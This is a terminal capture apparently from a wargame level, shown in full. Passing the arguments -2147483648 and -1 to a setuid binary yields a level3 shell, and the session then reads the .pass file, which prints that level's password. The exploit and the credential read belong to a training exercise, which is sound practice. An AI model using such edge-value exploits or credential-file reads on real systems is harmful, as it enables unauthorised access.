 level2@io:/levels$ ./level02 -2147483648 -1
source code is available in level02.c

WIN!
sh-4.3$ whoami
level3
sh-4.3$ cd /home/level3
level3/  level30/ level31/ level32/ level33/
sh-4.3$ cd /home/level3
level3/  level30/ level31/ level32/ level33/
sh-4.3$ cd /home/level3/
sh-4.3$ ls -al
total 256
dr-xr-x--x  2 level3 level3   4096 Oct  9  2014 .
drwxr-xr-x 39 root   root     4096 Dec 18  2018 ..
-r-xr-x---  1 root   level3     54 Jun 23  2011 explainlevel2_alt.sh
-r-xr-x---  1 root   level3     50 Jun 15  2011 explainlevel2.sh
-r--r-----  1 root   level3   5157 May  2  2016 .level2_alt.tpp
-r--r-----  1 root   level3   8903 May  4  2016 .level2.tpp
-r--------  1 level3 level3     17 Sep 14  2015 .pass
-rw-r--r--  1 root   root   108241 Jul 21  2013 t
-rw-r--r--  1 level3 level3 102918 Mar  3 10:20 tags
-r--r--r--  1 root   root     2246 Oct  9  2012 .vimrc
sh-4.3$ cat .pass
OlhCmdZKbuzqngfz
sh-4.3$